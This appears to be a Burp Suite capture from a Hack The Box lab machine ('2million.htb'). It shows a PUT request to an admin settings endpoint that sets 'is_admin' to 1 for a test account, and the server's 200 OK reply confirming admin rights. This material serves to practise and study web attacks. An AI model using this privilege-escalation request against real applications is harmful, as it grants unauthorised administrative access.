 Pretty Raw Hex
Pretty Raw Hex Render
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=ed2g69m1dr43rp1019qqjcqm76
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 content-type: application/json
13 Content-Length: 45
14
15 {
16 "email":"test@gmail.com",
17 "is_admin":1
18 }
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Jun 2025 05:40:49 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"test",
"is_admin":1
}
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 8
nspector
Notes
Custom actions